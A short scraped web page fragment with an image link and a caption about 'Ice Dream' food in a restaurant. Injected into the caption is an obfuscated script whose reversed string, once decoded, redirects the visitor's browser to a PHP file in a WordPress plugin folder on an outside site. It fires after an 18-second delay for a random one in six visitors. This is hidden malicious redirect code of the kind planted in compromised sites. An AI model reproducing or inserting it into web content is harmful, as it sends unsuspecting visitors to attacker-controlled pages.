 Ice Dream_food_in_Restaurant___Peleki<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to